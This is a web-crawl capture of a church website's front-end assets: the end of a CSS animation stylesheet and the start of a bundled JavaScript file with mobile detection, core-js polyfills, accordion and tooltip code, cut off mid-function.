  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--8 {
    -webkit-animation-delay: 800ms;
            animation-delay: 800ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--9 {
    -webkit-animation-delay: 900ms;
            animation-delay: 900ms; }
  .js-scroll-reveal-trigger--active .u-fades-in.u-reveal-delay--10 {
    -webkit-animation-delay: 1000ms;
            animation-delay: 1000ms; }

@media (prefers-reduced-motion: reduce) {
  .js-scroll-reveal-trigger .u-fades-in {
    opacity: 1; }
  .js-scroll-reveal-trigger--active .u-fades-in {
    -webkit-animation: none !important;
            animation: none !important; } }

.u-animation-stagger:nth-of-type(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s; }

.u-animation-stagger:nth-of-type(2) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s; }

.u-animation-stagger:nth-of-type(3) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s; }

.u-animation-stagger:nth-of-type(4) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s; }

.u-animation-stagger:nth-of-type(5) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s; }

.u-animation-stagger:nth-of-type(6) {
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s; }

.u-animation-stagger:nth-of-type(7) {
  -webkit-animation-delay: 1.4s;
          animation-delay: 1.4s; }

.u-animation-stagger:nth-of-type(8) {
  -webkit-animation-delay: 1.6s;
          animation-delay: 1.6s; }

.u-animation-stagger:nth-of-type(9) {
  -webkit-animation-delay: 1.8s;
          animation-delay: 1.8s; }

.u-animation-stagger:nth-of-type(10) {
  -webkit-animation-delay: 2s;
          animation-delay: 2s; }

/*# sourceMappingURL=app.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://cedarhillbaptistchurch.org/js/appc191.js
body_size: 47948
content:
(function () {
  'use strict';

  function handleFirstTab(e) {
    if (e.keyCode === 9) {
      document.body.classList.add('keyboard-user');
      window.removeEventListener('keydown', handleFirstTab);
    }
  }
  /**
   * Site Default functions
   *
   */


  function initSiteDefaults() {
    // Add keyboard user class
    window.addEventListener('keydown', handleFirstTab);
    var deviceIsMobile = false;

    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) {
      deviceIsMobile = true;
    }

    if (deviceIsMobile) {
      document.body.classList.add('is-mobile-device');
    } // Set Header Hours Message


    var hoursMsg = document.getElementById('header-hours-message');

    if (typeof hoursMsg != 'undefined' && hoursMsg != null) {
      var message = '';

      if (hoursMsg.getAttribute('data-isclosed')) {
        message = hoursMsg.getAttribute('data-isclosed');
      } else {
        var days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];
        var d = new Date();
        var dayName = days[d.getDay()];
        message = hoursMsg.getAttribute("data-".concat(dayName));
      }

      hoursMsg.innerHTML = message;
    }
  }

  var commonjsGlobal = typeof globalThis !== 'undefined' ? globalThis : typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : {};

  function createCommonjsModule(fn, module) {
  	return module = { exports: {} }, fn(module, module.exports), module.exports;
  }

  var check = function (it) {
    return it && it.Math == Math && it;
  };

  // https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
  var global_1 =
    // eslint-disable-next-line no-undef
    check(typeof globalThis == 'object' && globalThis) ||
    check(typeof window == 'object' && window) ||
    check(typeof self == 'object' && self) ||
    check(typeof commonjsGlobal == 'object' && commonjsGlobal) ||
    // eslint-disable-next-line no-new-func
    Function('return this')();

  var fails = function (exec) {
    try {
      return !!exec();
    } catch (error) {
      return true;
    }
  };

  // Thank's IE8 for his funny defineProperty
  var descriptors = !fails(function () {
    return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] != 7;
  });

  var nativePropertyIsEnumerable = {}.propertyIsEnumerable;
  var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

  // Nashorn ~ JDK8 bug
  var NASHORN_BUG = getOwnPropertyDescriptor && !nativePropertyIsEnumerable.call({ 1: 2 }, 1);

  // `Object.prototype.propertyIsEnumerable` method implementation
  // https://tc39.github.io/ecma262/#sec-object.prototype.propertyisenumerable
  var f = NASHORN_BUG ? function propertyIsEnumerable(V) {
    var descriptor = getOwnPropertyDescriptor(this, V);
    return !!descriptor && descriptor.enumerable;
  } : nativePropertyIsEnumerable;

  var objectPropertyIsEnumerable = {
  	f: f
  };

  var createPropertyDescriptor = function (bitmap, value) {
    return {
      enumerable: !(bitmap & 1),
      configurable: !(bitmap & 2),
      writable: !(bitmap & 4),
      value: value
    };
  };

  var toString = {}.toString;

  var classofRaw = function (it) {
    return toString.call(it).slice(8, -1);
  };

  var split = ''.split;

  // fallback for non-array-like ES3 and non-enumerable old V8 strings
  var indexedObject = fails(function () {
    // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
    // eslint-disable-next-line no-prototype-builtins
    return !Object('z').propertyIsEnumerable(0);
  }) ? function (it) {
    return classofRaw(it) == 'String' ? split.call(it, '') : Object(it);
  } : Object;

  // `RequireObjectCoercible` abstract operation
  // https://tc39.github.io/ecma262/#sec-requireobjectcoercible
  var requireObjectCoercible = function (it) {
    if (it == undefined) throw TypeError("Can't call method on " + it);
    return it;
  };

  // toObject with fallback for non-array-like ES3 strings



  var toIndexedObject = function (it) {
    return indexedObject(requireObjectCoercible(it));
  };

  var isObject = function (it) {
    return typeof it === 'object' ? it !== null : typeof it === 'function';
  };

  // `ToPrimitive` abstract operation
  // https://tc39.github.io/ecma262/#sec-toprimitive
  // instead of the ES6 spec version, we didn't implement @@toPrimitive case
  // and the second argument - flag - preferred type is a string
  var toPrimitive = function (input, PREFERRED_STRING) {
    if (!isObject(input)) return input;
    var fn, val;
    if (PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input))) return val;
    if (typeof (fn = input.valueOf) == 'function' && !isObject(val = fn.call(input))) return val;
    if (!PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input))) return val;
    throw TypeError("Can't convert object to primitive value");
  };

  var hasOwnProperty = {}.hasOwnProperty;

  var has = function (it, key) {
    return hasOwnProperty.call(it, key);
  };

  var document$1 = global_1.document;
  // typeof document.createElement is 'object' in old IE
  var EXISTS = isObject(document$1) && isObject(document$1.createElement);

  var documentCreateElement = function (it) {
    return EXISTS ? document$1.createElement(it) : {};
  };

  // Thank's IE8 for his funny defineProperty
  var ie8DomDefine = !descriptors && !fails(function () {
    return Object.defineProperty(documentCreateElement('div'), 'a', {
      get: function () { return 7; }
    }).a != 7;
  });

  var nativeGetOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

  // `Object.getOwnPropertyDescriptor` method
  // https://tc39.github.io/ecma262/#sec-object.getownpropertydescriptor
  var f$1 = descriptors ? nativeGetOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
    O = toIndexedObject(O);
    P = toPrimitive(P, true);
    if (ie8DomDefine) try {
      return nativeGetOwnPropertyDescriptor(O, P);
    } catch (error) { /* empty */ }
    if (has(O, P)) return createPropertyDescriptor(!objectPropertyIsEnumerable.f.call(O, P), O[P]);
  };

  var objectGetOwnPropertyDescriptor = {
  	f: f$1
  };

  var anObject = function (it) {
    if (!isObject(it)) {
      throw TypeError(String(it) + ' is not an object');
    } return it;
  };

  var nativeDefineProperty = Object.defineProperty;

  // `Object.defineProperty` method
  // https://tc39.github.io/ecma262/#sec-object.defineproperty
  var f$2 = descriptors ? nativeDefineProperty : function defineProperty(O, P, Attributes) {
    anObject(O);
    P = toPrimitive(P, true);
    anObject(Attributes);
    if (ie8DomDefine) try {
      return nativeDefineProperty(O, P, Attributes);
    } catch (error) { /* empty */ }
    if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported');
    if ('value' in Attributes) O[P] = Attributes.value;
    return O;
  };

  var objectDefineProperty = {
  	f: f$2
  };

  var createNonEnumerableProperty = descriptors ? function (object, key, value) {
    return objectDefineProperty.f(object, key, createPropertyDescriptor(1, value));
  } : function (object, key, value) {
    object[key] = value;
    return object;
  };

  var setGlobal = function (key, value) {
    try {
      createNonEnumerableProperty(global_1, key, value);
    } catch (error) {
      global_1[key] = value;
    } return value;
  };

  var SHARED = '__core-js_shared__';
  var store = global_1[SHARED] || setGlobal(SHARED, {});

  var sharedStore = store;

  var functionToString = Function.toString;

  // this helper broken in `3.4.1-3.4.4`, so we can't use `shared` helper
  if (typeof sharedStore.inspectSource != 'function') {
    sharedStore.inspectSource = function (it) {
      return functionToString.call(it);
    };
  }

  var inspectSource = sharedStore.inspectSource;

  var WeakMap = global_1.WeakMap;

  var nativeWeakMap = typeof WeakMap === 'function' && /native code/.test(inspectSource(WeakMap));

  var shared = createCommonjsModule(function (module) {
  (module.exports = function (key, value) {
    return sharedStore[key] || (sharedStore[key] = value !== undefined ? value : {});
  })('versions', []).push({
    version: '3.6.5',
    mode:  'global',
    copyright: '© 2020 Denis Pushkarev (zloirock.ru)'
  });
  });

  var id = 0;
  var postfix = Math.random();

  var uid = function (key) {
    return 'Symbol(' + String(key === undefined ? '' : key) + ')_' + (++id + postfix).toString(36);
  };

  var keys = shared('keys');

  var sharedKey = function (key) {
    return keys[key] || (keys[key] = uid(key));
  };

  var hiddenKeys = {};

  var WeakMap$1 = global_1.WeakMap;
  var set, get, has$1;

  var enforce = function (it) {
    return has$1(it) ? get(it) : set(it, {});
  };

  var getterFor = function (TYPE) {
    return function (it) {
      var state;
      if (!isObject(it) || (state = get(it)).type !== TYPE) {
        throw TypeError('Incompatible receiver, ' + TYPE + ' required');
      } return state;
    };
  };

  if (nativeWeakMap) {
    var store$1 = new WeakMap$1();
    var wmget = store$1.get;
    var wmhas = store$1.has;
    var wmset = store$1.set;
    set = function (it, metadata) {
      wmset.call(store$1, it, metadata);
      return metadata;
    };
    get = function (it) {
      return wmget.call(store$1, it) || {};
    };
    has$1 = function (it) {
      return wmhas.call(store$1, it);
    };
  } else {
    var STATE = sharedKey('state');
    hiddenKeys[STATE] = true;
    set = function (it, metadata) {
      createNonEnumerableProperty(it, STATE, metadata);
      return metadata;
    };
    get = function (it) {
      return has(it, STATE) ? it[STATE] : {};
    };
    has$1 = function (it) {
      return has(it, STATE);
    };
  }

  var internalState = {
    set: set,
    get: get,
    has: has$1,
    enforce: enforce,
    getterFor: getterFor
  };

  var redefine = createCommonjsModule(function (module) {
  var getInternalState = internalState.get;
  var enforceInternalState = internalState.enforce;
  var TEMPLATE = String(String).split('String');

  (module.exports = function (O, key, value, options) {
    var unsafe = options ? !!options.unsafe : false;
    var simple = options ? !!options.enumerable : false;
    var noTargetGet = options ? !!options.noTargetGet : false;
    if (typeof value == 'function') {
      if (typeof key == 'string' && !has(value, 'name')) createNonEnumerableProperty(value, 'name', key);
      enforceInternalState(value).source = TEMPLATE.join(typeof key == 'string' ? key : '');
    }
    if (O === global_1) {
      if (simple) O[key] = value;
      else setGlobal(key, value);
      return;
    } else if (!unsafe) {
      delete O[key];
    } else if (!noTargetGet && O[key]) {
      simple = true;
    }
    if (simple) O[key] = value;
    else createNonEnumerableProperty(O, key, value);
  // add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
  })(Function.prototype, 'toString', function toString() {
    return typeof this == 'function' && getInternalState(this).source || inspectSource(this);
  });
  });

  var path = global_1;

  var aFunction = function (variable) {
    return typeof variable == 'function' ? variable : undefined;
  };

  var getBuiltIn = function (namespace, method) {
    return arguments.length < 2 ? aFunction(path[namespace]) || aFunction(global_1[namespace])
      : path[namespace] && path[namespace][method] || global_1[namespace] && global_1[namespace][method];
  };

  var ceil = Math.ceil;
  var floor = Math.floor;

  // `ToInteger` abstract operation
  // https://tc39.github.io/ecma262/#sec-tointeger
  var toInteger = function (argument) {
    return isNaN(argument = +argument) ? 0 : (argument > 0 ? floor : ceil)(argument);
  };

  var min = Math.min;

  // `ToLength` abstract operation
  // https://tc39.github.io/ecma262/#sec-tolength
  var toLength = function (argument) {
    return argument > 0 ? min(toInteger(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
  };

  var max = Math.max;
  var min$1 = Math.min;

  // Helper for a popular repeating case of the spec:
  // Let integer be ? ToInteger(index).
  // If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).
  var toAbsoluteIndex = function (index, length) {
    var integer = toInteger(index);
    return integer < 0 ? max(integer + length, 0) : min$1(integer, length);
  };

  // `Array.prototype.{ indexOf, includes }` methods implementation
  var createMethod = function (IS_INCLUDES) {
    return function ($this, el, fromIndex) {
      var O = toIndexedObject($this);
      var length = toLength(O.length);
      var index = toAbsoluteIndex(fromIndex, length);
      var value;
      // Array#includes uses SameValueZero equality algorithm
      // eslint-disable-next-line no-self-compare
      if (IS_INCLUDES && el != el) while (length > index) {
        value = O[index++];
        // eslint-disable-next-line no-self-compare
        if (value != value) return true;
      // Array#indexOf ignores holes, Array#includes - not
      } else for (;length > index; index++) {
        if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
      } return !IS_INCLUDES && -1;
    };
  };

  var arrayIncludes = {
    // `Array.prototype.includes` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.includes
    includes: createMethod(true),
    // `Array.prototype.indexOf` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.indexof
    indexOf: createMethod(false)
  };

  var indexOf = arrayIncludes.indexOf;


  var objectKeysInternal = function (object, names) {
    var O = toIndexedObject(object);
    var i = 0;
    var result = [];
    var key;
    for (key in O) !has(hiddenKeys, key) && has(O, key) && result.push(key);
    // Don't enum bug & hidden keys
    while (names.length > i) if (has(O, key = names[i++])) {
      ~indexOf(result, key) || result.push(key);
    }
    return result;
  };

  // IE8- don't enum bug keys
  var enumBugKeys = [
    'constructor',
    'hasOwnProperty',
    'isPrototypeOf',
    'propertyIsEnumerable',
    'toLocaleString',
    'toString',
    'valueOf'
  ];

  var hiddenKeys$1 = enumBugKeys.concat('length', 'prototype');

  // `Object.getOwnPropertyNames` method
  // https://tc39.github.io/ecma262/#sec-object.getownpropertynames
  var f$3 = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
    return objectKeysInternal(O, hiddenKeys$1);
  };

  var objectGetOwnPropertyNames = {
  	f: f$3
  };

  var f$4 = Object.getOwnPropertySymbols;

  var objectGetOwnPropertySymbols = {
  	f: f$4
  };

  // all object keys, includes non-enumerable and symbols
  var ownKeys = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {
    var keys = objectGetOwnPropertyNames.f(anObject(it));
    var getOwnPropertySymbols = objectGetOwnPropertySymbols.f;
    return getOwnPropertySymbols ? keys.concat(getOwnPropertySymbols(it)) : keys;
  };

  var copyConstructorProperties = function (target, source) {
    var keys = ownKeys(source);
    var defineProperty = objectDefineProperty.f;
    var getOwnPropertyDescriptor = objectGetOwnPropertyDescriptor.f;
    for (var i = 0; i < keys.length; i++) {
      var key = keys[i];
      if (!has(target, key)) defineProperty(target, key, getOwnPropertyDescriptor(source, key));
    }
  };

  var replacement = /#|\.prototype\./;

  var isForced = function (feature, detection) {
    var value = data[normalize(feature)];
    return value == POLYFILL ? true
      : value == NATIVE ? false
      : typeof detection == 'function' ? fails(detection)
      : !!detection;
  };

  var normalize = isForced.normalize = function (string) {
    return String(string).replace(replacement, '.').toLowerCase();
  };

  var data = isForced.data = {};
  var NATIVE = isForced.NATIVE = 'N';
  var POLYFILL = isForced.POLYFILL = 'P';

  var isForced_1 = isForced;

  var getOwnPropertyDescriptor$1 = objectGetOwnPropertyDescriptor.f;






  /*
    options.target      - name of the target object
    options.global      - target is the global object
    options.stat        - export as static methods of target
    options.proto       - export as prototype methods of target
    options.real        - real prototype method for the `pure` version
    options.forced      - export even if the native feature is available
    options.bind        - bind methods to the target, required for the `pure` version
    options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version
    options.unsafe      - use the simple assignment of property instead of delete + defineProperty
    options.sham        - add a flag to not completely full polyfills
    options.enumerable  - export as enumerable property
    options.noTargetGet - prevent calling a getter on target
  */
  var _export = function (options, source) {
    var TARGET = options.target;
    var GLOBAL = options.global;
    var STATIC = options.stat;
    var FORCED, target, key, targetProperty, sourceProperty, descriptor;
    if (GLOBAL) {
      target = global_1;
    } else if (STATIC) {
      target = global_1[TARGET] || setGlobal(TARGET, {});
    } else {
      target = (global_1[TARGET] || {}).prototype;
    }
    if (target) for (key in source) {
      sourceProperty = source[key];
      if (options.noTargetGet) {
        descriptor = getOwnPropertyDescriptor$1(target, key);
        targetProperty = descriptor && descriptor.value;
      } else targetProperty = target[key];
      FORCED = isForced_1(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
      // contained in target
      if (!FORCED && targetProperty !== undefined) {
        if (typeof sourceProperty === typeof targetProperty) continue;
        copyConstructorProperties(sourceProperty, targetProperty);
      }
      // add a flag to not completely full polyfills
      if (options.sham || (targetProperty && targetProperty.sham)) {
        createNonEnumerableProperty(sourceProperty, 'sham', true);
      }
      // extend global
      redefine(target, key, sourceProperty, options);
    }
  };

  var aFunction$1 = function (it) {
    if (typeof it != 'function') {
      throw TypeError(String(it) + ' is not a function');
    } return it;
  };

  // optional / simple context binding
  var functionBindContext = function (fn, that, length) {
    aFunction$1(fn);
    if (that === undefined) return fn;
    switch (length) {
      case 0: return function () {
        return fn.call(that);
      };
      case 1: return function (a) {
        return fn.call(that, a);
      };
      case 2: return function (a, b) {
        return fn.call(that, a, b);
      };
      case 3: return function (a, b, c) {
        return fn.call(that, a, b, c);
      };
    }
    return function (/* ...args */) {
      return fn.apply(that, arguments);
    };
  };

  // `ToObject` abstract operation
  // https://tc39.github.io/ecma262/#sec-toobject
  var toObject = function (argument) {
    return Object(requireObjectCoercible(argument));
  };

  // `IsArray` abstract operation
  // https://tc39.github.io/ecma262/#sec-isarray
  var isArray = Array.isArray || function isArray(arg) {
    return classofRaw(arg) == 'Array';
  };

  var nativeSymbol = !!Object.getOwnPropertySymbols && !fails(function () {
    // Chrome 38 Symbol has incorrect toString conversion
    // eslint-disable-next-line no-undef
    return !String(Symbol());
  });

  var useSymbolAsUid = nativeSymbol
    // eslint-disable-next-line no-undef
    && !Symbol.sham
    // eslint-disable-next-line no-undef
    && typeof Symbol.iterator == 'symbol';

  var WellKnownSymbolsStore = shared('wks');
  var Symbol$1 = global_1.Symbol;
  var createWellKnownSymbol = useSymbolAsUid ? Symbol$1 : Symbol$1 && Symbol$1.withoutSetter || uid;

  var wellKnownSymbol = function (name) {
    if (!has(WellKnownSymbolsStore, name)) {
      if (nativeSymbol && has(Symbol$1, name)) WellKnownSymbolsStore[name] = Symbol$1[name];
      else WellKnownSymbolsStore[name] = createWellKnownSymbol('Symbol.' + name);
    } return WellKnownSymbolsStore[name];
  };

  var SPECIES = wellKnownSymbol('species');

  // `ArraySpeciesCreate` abstract operation
  // https://tc39.github.io/ecma262/#sec-arrayspeciescreate
  var arraySpeciesCreate = function (originalArray, length) {
    var C;
    if (isArray(originalArray)) {
      C = originalArray.constructor;
      // cross-realm fallback
      if (typeof C == 'function' && (C === Array || isArray(C.prototype))) C = undefined;
      else if (isObject(C)) {
        C = C[SPECIES];
        if (C === null) C = undefined;
      }
    } return new (C === undefined ? Array : C)(length === 0 ? 0 : length);
  };

  var push = [].push;

  // `Array.prototype.{ forEach, map, filter, some, every, find, findIndex }` methods implementation
  var createMethod$1 = function (TYPE) {
    var IS_MAP = TYPE == 1;
    var IS_FILTER = TYPE == 2;
    var IS_SOME = TYPE == 3;
    var IS_EVERY = TYPE == 4;
    var IS_FIND_INDEX = TYPE == 6;
    var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
    return function ($this, callbackfn, that, specificCreate) {
      var O = toObject($this);
      var self = indexedObject(O);
      var boundFunction = functionBindContext(callbackfn, that, 3);
      var length = toLength(self.length);
      var index = 0;
      var create = specificCreate || arraySpeciesCreate;
      var target = IS_MAP ? create($this, length) : IS_FILTER ? create($this, 0) : undefined;
      var value, result;
      for (;length > index; index++) if (NO_HOLES || index in self) {
        value = self[index];
        result = boundFunction(value, index, O);
        if (TYPE) {
          if (IS_MAP) target[index] = result; // map
          else if (result) switch (TYPE) {
            case 3: return true;              // some
            case 5: return value;             // find
            case 6: return index;             // findIndex
            case 2: push.call(target, value); // filter
          } else if (IS_EVERY) return false;  // every
        }
      }
      return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;
    };
  };

  var arrayIteration = {
    // `Array.prototype.forEach` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.foreach
    forEach: createMethod$1(0),
    // `Array.prototype.map` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.map
    map: createMethod$1(1),
    // `Array.prototype.filter` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.filter
    filter: createMethod$1(2),
    // `Array.prototype.some` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.some
    some: createMethod$1(3),
    // `Array.prototype.every` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.every
    every: createMethod$1(4),
    // `Array.prototype.find` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.find
    find: createMethod$1(5),
    // `Array.prototype.findIndex` method
    // https://tc39.github.io/ecma262/#sec-array.prototype.findIndex
    findIndex: createMethod$1(6)
  };

  var arrayMethodIsStrict = function (METHOD_NAME, argument) {
    var method = [][METHOD_NAME];
    return !!method && fails(function () {
      // eslint-disable-next-line no-useless-call,no-throw-literal
      method.call(null, argument || function () { throw 1; }, 1);
    });
  };

  var defineProperty = Object.defineProperty;
  var cache = {};

  var thrower = function (it) { throw it; };

  var arrayMethodUsesToLength = function (METHOD_NAME, options) {
    if (has(cache, METHOD_NAME)) return cache[METHOD_NAME];
    if (!options) options = {};
    var method = [][METHOD_NAME];
    var ACCESSORS = has(options, 'ACCESSORS') ? options.ACCESSORS : false;
    var argument0 = has(options, 0) ? options[0] : thrower;
    var argument1 = has(options, 1) ? options[1] : undefined;

    return cache[METHOD_NAME] = !!method && !fails(function () {
      if (ACCESSORS && !descriptors) return true;
      var O = { length: -1 };

      if (ACCESSORS) defineProperty(O, 1, { enumerable: true, get: thrower });
      else O[1] = 1;

      method.call(O, argument0, argument1);
    });
  };

  var $forEach = arrayIteration.forEach;



  var STRICT_METHOD = arrayMethodIsStrict('forEach');
  var USES_TO_LENGTH = arrayMethodUsesToLength('forEach');

  // `Array.prototype.forEach` method implementation
  // https://tc39.github.io/ecma262/#sec-array.prototype.foreach
  var arrayForEach = (!STRICT_METHOD || !USES_TO_LENGTH) ? function forEach(callbackfn /* , thisArg */) {
    return $forEach(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
  } : [].forEach;

  // `Array.prototype.forEach` method
  // https://tc39.github.io/ecma262/#sec-array.prototype.foreach
  _export({ target: 'Array', proto: true, forced: [].forEach != arrayForEach }, {
    forEach: arrayForEach
  });

  var config = {
    toggleClass: 'js-accordion-toggle',
    openClass: 'is-open',
    animateClass: 'can-animate',
    defaultDelay: 240,
    animateHeight: true
  };

  function getHeight(el) {
    el.style.display = 'block'; // Make it visible

    var height = el.scrollHeight + 'px'; // Get it's height

    el.style.display = ''; //  Hide it again

    return height;
  }

  function accordionOpen(btn, panel, animate) {
    var setHeight = false;
    if (animate) setHeight = getHeight(panel);
    btn.classList.add(config.openClass);
    panel.classList.add(config.openClass);
    if (animate) panel.style.height = setHeight;
    setTimeout(function () {
      panel.classList.add(config.animateClass);
    }, 1);

    if (animate && btn.getAttribute('data-closedelay')) {
      setTimeout(function () {
        panel.style.height = '';
      }, btn.getAttribute('data-closedelay'));
    }

    btn.setAttribute('aria-expanded', 'true');
    panel.setAttribute('aria-hidden', 'false');
  }
  function accordionClose(btn, panel, animate) {
    if (animate) panel.style.height = panel.scrollHeight + 'px';
    btn.classList.remove(config.openClass);
    panel.classList.remove(config.animateClass);

    if (animate) {
      window.setTimeout(function () {
        panel.style.height = '0';
      }, 1);
    }

    if (btn !== undefined && btn.getAttribute('data-closedelay')) {
      var closeDelay = btn.getAttribute('data-closedelay');
      setTimeout(function () {
        panel.classList.remove(config.openClass);
        if (animate) panel.style.height = '';
      }, parseInt(closeDelay) + 1);
    } else {
      setTimeout(function () {
        panel.classList.remove(config.openClass);
        if (animate) panel.style.height = '';
      }, config.defaultDelay);
    }

    btn.setAttribute('aria-expanded', 'false');
    panel.setAttribute('aria-hidden', 'true');
  }
  function accordionInit() {
    var accordionButtons = document.getElementsByClassName(config.toggleClass);
    [].forEach.call(accordionButtons, function (btn) {
      btn.addEventListener('click', function () {
        var target = btn.getAttribute('data-targetid');
        var panel = target === 'next' || !target ? btn.nextElementSibling : document.getElementById(target);
        var animate = btn.getAttribute('data-animateheight') ? btn.getAttribute('data-animateheight') : config.animateHeight;
        var isOpen = panel.classList.contains(config.openClass);

        if (isOpen) {
          accordionClose(btn, panel, animate);
        } else {
          accordionOpen(btn, panel, animate);
        }
      });
    });
  }

  // iterable DOM collections
  // flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods
  var domIterables = {
    CSSRuleList: 0,
    CSSStyleDeclaration: 0,
    CSSValueList: 0,
    ClientRectList: 0,
    DOMRectList: 0,
    DOMStringList: 0,
    DOMTokenList: 1,
    DataTransferItemList: 0,
    FileList: 0,
    HTMLAllCollection: 0,
    HTMLCollection: 0,
    HTMLFormElement: 0,
    HTMLSelectElement: 0,
    MediaList: 0,
    MimeTypeArray: 0,
    NamedNodeMap: 0,
    NodeList: 1,
    PaintRequestList: 0,
    Plugin: 0,
    PluginArray: 0,
    SVGLengthList: 0,
    SVGNumberList: 0,
    SVGPathSegList: 0,
    SVGPointList: 0,
    SVGStringList: 0,
    SVGTransformList: 0,
    SourceBufferList: 0,
    StyleSheetList: 0,
    TextTrackCueList: 0,
    TextTrackList: 0,
    TouchList: 0
  };

  for (var COLLECTION_NAME in domIterables) {
    var Collection = global_1[COLLECTION_NAME];
    var CollectionPrototype = Collection && Collection.prototype;
    // some Chrome versions have non-configurable methods on DOMTokenList
    if (CollectionPrototype && CollectionPrototype.forEach !== arrayForEach) try {
      createNonEnumerableProperty(CollectionPrototype, 'forEach', arrayForEach);
    } catch (error) {
      CollectionPrototype.forEach = arrayForEach;
    }
  }

  var config$1 = {
    toggletipAttr: 'data-toggletip-content',
    bubbleClass: 'c-toggletip-bubble',
    openClass: 'is-open'
  };
  function initTooltip() {
    // Get all the toggletip buttons
    var toggletips = document.querySelectorAll('[' + config$1.toggletipAttr + ']'); // Iterate over them

    Array.prototype.forEach.call(toggletips, function (toggletip) {
      // Get the message from the data-content element
      var message = toggletip.getAttribute(config$1.toggletipAttr); // Get the live region element

